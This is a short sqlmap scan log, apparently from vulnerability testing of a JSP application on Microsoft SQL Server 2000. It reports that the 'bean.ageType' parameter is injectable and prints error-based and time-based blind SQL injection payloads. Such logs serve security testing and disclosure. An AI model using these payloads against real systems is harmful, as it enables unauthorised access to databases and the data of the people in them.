 [19:32:00] [INFO] testing connection to the target URL
sqlmap identified the following injection points with a total of 0 HTTP(s) reque
sts:
---
Parameter: bean.ageType (GET)
    Type: error-based
    Title: Microsoft SQL Server/Sybase AND error-based - WHERE or HAVING clause
    Payload: bean.ageType=45' AND 2536=CONVERT(INT,(SELECT CHAR(113)+CHAR(113)+C
HAR(112)+CHAR(118)+CHAR(113)+(SELECT (CASE WHEN (2536=2536) THEN CHAR(49) ELSE C
HAR(48) END))+CHAR(113)+CHAR(118)+CHAR(112)+CHAR(113)+CHAR(113))) AND 'IFlA'='IF
lA

    Type: AND/OR time-based blind
    Title: Microsoft SQL Server/Sybase time-based blind
    Payload: bean.ageType=45' WAITFOR DELAY '0:0:5'--
---
[19:32:00] [INFO] the back-end DBMS is Microsoft SQL Server
web application technology: JSP
back-end DBMS: Microsoft SQL Server 2000